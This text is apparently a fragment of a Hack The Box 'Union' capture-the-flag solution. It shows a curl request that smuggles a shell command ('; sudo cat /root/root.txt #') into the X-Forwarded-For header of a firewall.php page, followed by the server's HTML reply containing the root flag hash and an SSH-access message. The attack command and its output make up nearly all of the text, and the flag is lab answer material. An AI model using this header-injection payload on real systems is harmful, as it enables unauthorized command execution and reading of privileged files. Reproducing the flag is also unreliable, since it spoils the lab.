 ~/Documents/HTB/medium/Union curl -X GET -H 'X-FORWARDED-FOR: ; sudo cat /root/root.txt #' --cookie "PHPSESSID=ehcllh9cvq64443sl47b539o20" http://10.
129.205.193/firewall.php
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->
<div class="container">
<h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>
</div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
b94085f765bb9ecb8edc56bd4c872ad0
<h1 class="text-white">Welcome Back!</h1>
<h3 class="text-white">Your IP Address has now been granted SSH Access.</h3>
</div>
</section>
</div>